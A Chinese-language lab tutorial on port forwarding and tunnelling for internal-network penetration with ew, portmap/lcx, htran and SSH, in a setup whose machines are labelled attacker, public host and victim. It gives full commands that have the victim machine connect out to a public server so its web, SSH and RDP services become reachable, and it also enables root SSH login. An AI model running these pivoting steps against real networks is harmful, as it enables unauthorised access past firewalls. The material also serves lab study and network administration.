0x00 ew端口转发

0x01 portmap端口转发

0x02 htran端口转发

0x03 ssh端口转发

0x00 ew端口转发

环境准备

攻击机 win7(物理机) 192.168.30.84

公网机 kali 192.168.30.131

受害机 win7(虚拟机) 192.168.30.126 (开启phpstudy服务)(请忽略攻击机和受害机的交互)

正向代理



1.物理机直接访问公网机,公网机未建立lamp环境,所以无法访问。

2.通过公网机将5555端口转发到受害机的80端口,就可以访问受害机的80端口。



3.发现访问5555端口,访问到了受害机的80端口。

反向代理



1.主机访问http://127.0.0.1/phpmyadmin/index.php,无法连接。



2.公网机(kali)运行./ew_for_linux -s rcsocks -l 5555 -e 6666 将5555的流量转发到6666端口,开启监听。



3.受害机(win7虚拟机)运行 ew_for_win_32.exe -s rssocks -d 192.168.32.100 -e 6666 流量转发成功。



4.攻击机(win7物理机)配置proxifer

点击 配置文件-->代理服务器-->添加公网机(配置如下)--->确定

配置文件-->代理规则-->选择代理-->确定

5.再次访问127.0.0.1/phpmyadmin访问成功,访问到了受害机的phpmyadmin。

0x01 portmap端口转发

工具最初使用的初衷是内网渗透,需要将内网ssh端口转发到外网服务器上。但这个工具同样适用于运维工程师进行远程内网维护。

在windows下使用是lcx,在linux使用时为portmap。

前提:内网可以访问外网,检测方法就是直接ping一个外网IP即可。

下载地址:http://www.vuln.cn/wp-content/uploads/2016/06/lcxvuln.cn.zip

再本节,为了操作结果明显,故使用ssh(22)端口作为转发端口。

环境准备

公网机(我这里是阿里云centos) 47.240.62.93

受害机(kali虚拟机) 192.68.23.149

攻击机(虚拟机centos)

外网主机设置

1.外网主机开启6666和7777端口

2.设置portmap权限为777

kali开启ssh服务



1.修改/etc/ssh/sshd_config配置文件:

vi /etc/ssh/sshd_config





2.找到#PasswordAuthentication yes

把“#”去掉

3.找到# PermitRootLogin prohibit-password 改为PermitRootLogin yes

4.启动ssh服务

/etc/init.d/ssh start

5.设置开机自动启动

update-rc.d ssh enable



反向代理

1.虚拟主机执行

./portmap -m 2 -p1 6666 -h2 47.240.62.93 -p2 7777

开始监听6666传来的数据,然后监听7777端口提供访问

2.kali虚拟机执行 ./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2

将内网主机22端口的流量转发到公网主机的6666端口。



3.再本地centos虚拟机测试是否可以连接。使用ssh root@47.240.62.93 -p 7777

0x02 htran端口转发

环境准备

Win7物理机 192.168.30.84

Win7虚拟机 192.168.30.126

Win03虚拟机 192.168.23.129

情景:

一.服务器处于公网,可直接访问,已经开启3389,防火墙禁止直接连接3389

二.服务器处于公网,攻击机需要连接服务器所处内网的受害机。

使用方法:

本地监听转发

-p -listen ConnectPort TransmitPort

指定主机端口转发

-p -tran ConnectPort TransmitHost TransmitPort

将指定主机(TransmitHost)的指定端口转发到指定主机的指定端口,待连接的主机(ConnectHost)需先处于监听模式

-p -slave ConnectHost ConnectPort TransmitHost TransmitPort

端口转发





1.将3389端口转发到其他端口进行连接。

使用htran20.exe -p -tran 3333 127.0.0.1 3389

3389端口已经转发到3333端口,输入192.168.23.129:3333连接。







2.攻击机监听端口,受害机转发端口到攻击机监听的端口。

攻击机(Win7虚拟机)监听端口

受害机(Win03虚拟机)转发端口

Win7物理机访问win7虚拟机9999端口即可

0x03 ssh端口转发

准备:

A机器 本地linux虚拟机 centos 192.168.23.147

B机器 公网机 centos 47.240.62.93

A机器添加bbb用户

B机器添加aaa用户

B机器开启7280和1234端口

使用方法:

反向代理 ssh -fCNR

正向代理 ssh -fCNL

-f 后台执行ssh指令

-C 允许压缩数据

-N 不执行远程指令

-R 将远程主机(服务器)的某个端口转发到本地端指定机器的指定端口

-L 将本地机(客户机)的某个端口转发到远端指定机器的指定端口

-p 指定远程主机的端口

端口转发:



1.建立A机器到B机器的反向代理

ssh -fCNR 7280:localhost:22 aaa@47.240.62.93



检查是否启动 ps aux | grep ssh



2.B机器正向代理,实现端口转发,来连接A机器。

ssh -fCNL *:1234:localhost:7280 localhost



检查是否启用 ps aux | grep ssh

1234端口为本地转发端口,负责和外网进行通信,并将数据转发的7280这个端口,实现了可以从其他机器访问的功能。

*代表所有可以接受任何ip的访问





3.在B机器上输入命令ssh -p1234 bbb@47.240.62.93

在上面指定了1234端口为转发端口,故用1234端口登陆,然后bbb是内网A机器的用户名,47.240.62.93为公网B机器的IP地址。

测试:

输入ip a查看当前ip,确认为A机器ip,转发成功。

3048

3048

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?